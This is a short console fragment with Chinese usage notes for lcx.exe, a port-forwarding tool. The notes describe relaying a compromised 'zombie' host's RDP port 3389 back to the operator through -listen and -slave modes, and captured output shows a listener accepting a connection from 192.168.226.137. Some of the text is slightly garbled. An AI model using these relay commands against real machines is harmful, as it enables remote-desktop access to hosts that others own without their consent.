 C:\Users\Administrator\Desktop>lcx.exe -listen 55 49999
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip
51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 338
9 ==========
[+] Listening port 55 ......
[+] Listen OK!
[+] Listening port 49999 ......
[+] Listen OK!
[+] Waiting for Client on port:55 ......
[+] Accept a Client on port 55 from 192.168.226.137 ......
[+] Waiting another Client on port:49999....